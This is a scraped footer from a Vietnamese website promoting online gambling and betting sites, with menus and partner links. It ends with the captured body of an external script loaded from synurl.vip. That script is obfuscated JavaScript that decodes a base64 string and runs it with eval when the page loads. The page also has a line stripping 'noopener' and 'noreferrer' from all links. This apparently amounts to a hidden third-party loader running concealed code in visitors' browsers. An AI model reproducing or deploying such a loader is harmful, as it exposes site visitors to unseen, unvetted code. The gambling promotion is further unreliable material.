	   		<div id="text-4" class="col pb-0 widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-9508" src="https://gamebai.tv/wp-content/uploads/2022/05/gamebaiclub-logo002-1-300x90.png" alt="" width="300" height="90" srcset="https://gamebai.tv/wp-content/uploads/2022/05/gamebaiclub-logo002-1-300x90.png 300w, https://gamebai.tv/wp-content/uploads/2022/05/gamebaiclub-logo002-1.png 334w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p><strong><a href="https://gamebai.tv/" target="_blank" rel="noopener">Gamebai</a></strong> &#8211; Trang review, đánh giá tất cả các cổng game bài đổi thưởng online, game nổ hũ quay slot đổi thưởng uy tín số 1 nhiều người chơi nhất. List cổng game đổi thưởng uy tín 2025</p>
<p>Mail: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="ea8d8b878f888b8389869f88d8dad8dfaa8d878b8386c4898587">[email&#160;protected]</a></p>
<p>Địa chỉ: 772 Đ. Kim Giang, Thanh Liệt, Thanh Trì, Hà Nội, Việt Nam</p>
<p>SĐT: 01122334455</p>
<p>Website: https://gamebai.tv/</p>
<p>Hastag: #gamebai; #gamebaidoithuong; #gamedoithuong; #gamebaiclub #topgamebaidoithuong #topgamedoithuong #top10gamebaidoithuong #topgamebai</p>
<div id="brv-synurl-countdown"></div>
<p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://synurl.vip/synurl-script"></script></p>
</div>
		</div><div id="pages-2" class="col pb-0 widget widget_pages"><span class="widget-title">Danh mục</span><div class="is-divider small"></div>
			<ul>
				<li class="page_item page-item-1491"><a href="https://gamebai.tv/">Trang chủ</a></li>
<li class="page_item page-item-12686"><a href="https://gamebai.tv/gioi-thieu/">GIỚI THIỆU</a></li>
<li class="page_item page-item-12688"><a href="https://gamebai.tv/chinh-sach-bao-mat/">CHÍNH SÁCH BẢO MẬT</a></li>
<li class="page_item page-item-12690"><a href="https://gamebai.tv/dieu-khoan-su-dung/">ĐIỀU KHOẢN SỬ DỤNG</a></li>
<li class="page_item page-item-12692"><a href="https://gamebai.tv/mien-tru-trach-nhiem/">MIỄN TRỪ TRÁCH NHIỆM</a></li>
<li class="page_item page-item-12694"><a href="https://gamebai.tv/lien-he/">LIÊN HỆ</a></li>
			</ul>

			</div><div id="text-7" class="col pb-0 widget widget_text"><span class="widget-title">LIÊN KẾT ĐỐI TÁC</span><div class="is-divider small"></div>			<div class="textwidget"><p><strong><a href="https://topgamebai.co/" target="_blank" rel="noopener nofollow">Topgamebai</a></strong> &#8211; Top game bài uy tín nhất VN</p>
<p><strong><a href="https://topgamebaidoithuong.dev/" target="_blank" rel="noopener nofollow">Game bài đổi thưởng</a></strong> uy tín &#8211; Topdoithuong</p>
<p><strong><a href="https://nhacaiuytin.living/" target="_blank" rel="noopener nofollow">tophacaiuytin.dev</a> &#8211; </strong>Top nhà cái tặng tiền trải nghiệm mới nhất</p>
<p><a href="https://gamedoithuong.nl/" target="_blank" rel="noopener nofollow"><strong>Gamedoithuong</strong></a> online 2025</p>
<p><strong><a href="https://nohu88.me/" target="_blank" rel="noopener nofollow">Nohu</a> 88</strong> &#8211; Cổng game <strong>nohu club</strong> số 1</p>
<p>Top <a href="https://topnhacai.cfd/" target="_blank" rel="noopener nofollow">nhà cái uy tín</a> <strong>TNC365</strong></p>
<p><a href="https://sieukeo.live/" target="_blank" rel="noopener nofollow"><strong>Sieukeo</strong></a> &#8211; Nhận định soi kèo nhà cái</p>
<p><a href="https://keohay.com/" target="_blank" rel="noopener nofollow"><strong>Keohay</strong></a> &#8211; Nhận định kèo nhà cái hôm nay</p>
<p><a href="https://nhacaiuytin.makeup/" target="_blank" rel="noopener nofollow"><strong>Nhacaiuytin</strong></a> &#8211; nhà cái uy tín 88 mới nhất</p>
</div>
		</div>        
		</div>
</div>

<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
              <div class="menu-menu-container"><ul id="menu-menu" class="links footer-nav uppercase"><li id="menu-item-12701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12701"><a href="https://gamebai.tv/gioi-thieu/">GIỚI THIỆU</a></li>
<li id="menu-item-12699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12699"><a href="https://gamebai.tv/dieu-khoan-su-dung/">ĐIỀU KHOẢN SỬ DỤNG</a></li>
<li id="menu-item-12700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12700"><a href="https://gamebai.tv/chinh-sach-bao-mat/">CHÍNH SÁCH BẢO MẬT</a></li>
<li id="menu-item-12698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12698"><a href="https://gamebai.tv/mien-tru-trach-nhiem/">MIỄN TRỪ TRÁCH NHIỆM</a></li>
<li id="menu-item-12697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12697"><a href="https://gamebai.tv/lien-he/">LIÊN HỆ</a></li>
</ul></div>            <div class="copyright-footer">
              </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer><!-- .footer-wrapper -->



</div><!-- #wrapper -->

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2636"><a href="#">GAME BÀI ĐỔI THƯỞNG</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2614"><a href="https://gamebai.tv/bai-tien-len-mien-nam/">Bài Tiến Lên Miền Nam</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2609"><a href="https://gamebai.tv/bai-phom/">Bài Phỏm</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2611"><a href="https://gamebai.tv/bai-mau-binh/">Bài Mậu Binh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2626"><a href="https://gamebai.tv/bai-xi-to/">Bài Xì Tố</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2625"><a href="https://gamebai.tv/bai-xi-dach/">Bài Xì Dách</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2613"><a href="https://gamebai.tv/bai-lieng/">Bài Liêng</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2617"><a href="https://gamebai.tv/bai-chan/">Bài Chắn</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2622"><a href="https://gamebai.tv/bai-sam-loc/">Bài Sâm Lốc</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2612"><a href="https://gamebai.tv/bai-poker/">Bài Poker</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2632"><a href="https://gamebai.tv/mini-poker/">Mini Poker</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2624"><a href="https://gamebai.tv/bai-tu-sac/">Bài Tứ Sắc</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2607"><a href="https://gamebai.tv/game-no-hu-quay-hu-quay-slot/">NỔ HŨ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2628"><a href="https://gamebai.tv/game-ban-ca/">BẮN CÁ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2615"><a href="https://gamebai.tv/tai-xiu/">TÀI XỈU</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7709"><a href="#">BLOG</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2608"><a href="https://gamebai.tv/thu-thuat-meo-kinh-nghiem-choi-game-danh-bai/">Thủ Thuật</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2610"><a href="https://gamebai.tv/luat-choi-game-danh-bai/">Luật Chơi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9665"><a href="https://gamebai.tv/nha-cai-uy-tin/">TOP NHÀ CÁI</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13472"><a href="https://gamebai.tv/xocdia88/">XÓC ĐĨA</a></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
        (function($){
            $(document).ready(function(){
                 $(window).on('load', function(){
                    if($('.archive div#des__cate').length > 0){
                        var wrap = $('.archive div#des__cate');
                        var current_height = wrap.height();
                        var your_height = 200;
                        if(current_height > your_height){
                            wrap.css('height', your_height+'px');
                            wrap.append(function(){
                                return '<div class="devvn_readmore_flatsome"><a title="Xem thêm" href="javascript:void(0);">Xem thêm</a></div>';
                            });
                            $('body').on('click','.devvn_readmore_flatsome', function(){
                                wrap.removeAttr('style');
                                $('body .devvn_readmore_flatsome').remove();
                            });
                        }
                    }
                });
            })
        })(jQuery)
    </script>
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-162153142-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-162153142-1');
</script><!--[if lte IE 9]>
			<script>
				(function($) {
					$(document).ready(function() {
						$( '#ftwp-container' ).addClass( 'ftwp-ie9' );
					});
				})(jQuery);
			</script>
		<![endif]-->
<script type="text/javascript" src="https://gamebai.tv/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.15.4" id="flatsome-live-search-js"></script>
<script type="text/javascript" id="fixedtoc-js-js-extra">
/* <![CDATA[ */
var fixedtocOption = {"showAdminbar":"","inOutEffect":"zoom","isNestedList":"1","isColExpList":"1","showColExpIcon":"1","isAccordionList":"","isQuickMin":"1","isEscMin":"1","isEnterMax":"1","fixedMenu":"","scrollOffset":"10","fixedOffsetX":"10","fixedOffsetY":"0","fixedPosition":"middle-left","contentsFixedHeight":"600","inPost":"1","contentsFloatInPost":"none","contentsWidthInPost":"700","contentsHeightInPost":"","inWidget":"","fixedWidget":"","triggerBorder":"medium","contentsBorder":"medium","triggerSize":"46","isClickableHeader":"","debug":"1","contentsColexpInit":""};
//# sourceURL=fixedtoc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gamebai.tv/wp-content/plugins/fixed-toc/frontend/assets/js/ftoc.js?ver=3.1.16" id="fixedtoc-js-js"></script>
<script type="text/javascript" src="https://gamebai.tv/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://gamebai.tv/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.15.4"},"ajaxurl":"https://gamebai.tv/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https://gamebai.tv/wp-content/themes/flatsome/assets/js/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gamebai.tv/wp-content/themes/flatsome/assets/js/flatsome.js?ver=dfed7b62b19c7bfa50899e873935db6f" id="flatsome-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://gamebai.tv/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://gamebai.tv/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"faffe0ad8c2a4411b0f77866aef7a3f0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script>document.querySelectorAll("a[rel]").forEach(a=>a.rel=a.rel.replace(/noreferrer|noopener/gi,"").trim());</script>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-13 15:57:52 -->

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://synurl.vip/synurl-script
body_size: 12704
content:

    (function(_0x5c99b4,_0x40fe3b){const _0x5692bb=_0x5b4c,_0x5dfcb7=_0x5c99b4();while(!![]){try{const _0x10cc55=parseInt(_0x5692bb(0x8c))/0x1*(-parseInt(_0x5692bb(0x7f))/0x2)+parseInt(_0x5692bb(0x8b))/0x3*(parseInt(_0x5692bb(0x83))/0x4)+-parseInt(_0x5692bb(0x7d))/0x5+-parseInt(_0x5692bb(0x81))/0x6+parseInt(_0x5692bb(0x8d))/0x7*(parseInt(_0x5692bb(0x82))/0x8)+-parseInt(_0x5692bb(0x7e))/0x9*(-parseInt(_0x5692bb(0x80))/0xa)+-parseInt(_0x5692bb(0x85))/0xb*(-parseInt(_0x5692bb(0x8a))/0xc);if(_0x10cc55===_0x40fe3b)break;else _0x5dfcb7['push'](_0x5dfcb7['shift']());}catch(_0x46cf44){_0x5dfcb7['push'](_0x5dfcb7['shift']());}}}(_0x6fea,0x89cb7),(function(){const _0x4f6a53=_0x5b4c;function _0x585446(_0xfd43c4){const _0x527134=_0x5b4c,_0x518132=atob(_0xfd43c4),_0x521f7e=_0x518132[_0x527134(0x88)],_0x3a1839=new Uint8Array(_0x521f7e);for(let _0x495811=0x0;_0x495811<_0x521f7e;_0x495811++){_0x3a1839[_0x495811]=_0x518132[_0x527134(0x89)](_0x495811);}const _0x178d78=new TextDecoder(_0x527134(0x87));return _0x178d78[_0x527134(0x84)](_0x3a1839);}eval(_0x585446(_0x4f6a53(0x86)));}()));function _0x5b4c(_0xd9791a,_0x2c93e3){const _0x6fea4a=_0x6fea();return _0x5b4c=function(_0x5b4cf0,_0x154f08){_0x5b4cf0=_0x5b4cf0-0x7d;let _0x22788d=_0x6fea4a[_0x5b4cf0];return _0x22788d;},_0x5b4c(_0xd9791a,_0x2c93e3);}function _0x6fea(){const _0x532996=['44816xJFTHK','1790vlRxom','4052160QvxrFP','8JAUXNm','2412IXPMhx','decode','4213aDaiAV','[base64]/[base64]/[base64]/KD86d3d3XC4pPyhbXlwvXSspL2kpOw0KICAgIHJldHVybiBtYXRjaCA/[base64]/[base64]/[base64]/ICJPcGVyYSIgOiAiQ2hyb21lIiA6ICJDaHJvbWl1bSIsdm9pZCAwICE9PSBzZWxmLlByb21pc2UgJiYgdm9pZCAwICE9PSBzZWxmLlByb21pc2UuYWxsU2V0dGxlZCA/[base64]/[base64]','utf-8','length','charCodeAt','1956xIqBAV','159MimwjQ','2ywgGVN','7339955IDyUXp','2259670sQirsr','29844hBNkWE'];_0x6fea=function(){return _0x532996;};return _0x6fea();}
